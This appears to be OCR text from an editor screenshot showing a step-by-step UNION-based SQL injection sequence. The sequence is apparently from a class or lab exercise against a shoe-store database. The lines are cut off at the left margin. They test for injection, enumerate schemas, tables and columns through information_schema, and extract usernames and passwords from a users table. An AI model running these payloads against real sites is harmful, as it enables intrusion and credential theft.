 Untitled-1
Welcome
Untitled-1
2 Y product WHERE category = '拖鞋'
3
4
5 1; —— 確認該參數是否為SQL Injection的漏洞
6 CT NULL,NULL,NULL——
7 CT 'a',schema_name,'c','d','e','f' FROM information_schema.schemat
8 CT 'a',table_name,'c','d','e','f' FROM information_schema.tables W
9 CT 'a',column_name,'c','d','e','f' FROM information_schema.columns
10 CT 'a',username, password,'d','e','f' FROM NCYU_SHOES.users;——
0 0 Ln 7, Col 1 (92 selected) Spaces: 4 UTF-8 LF SQL Go Live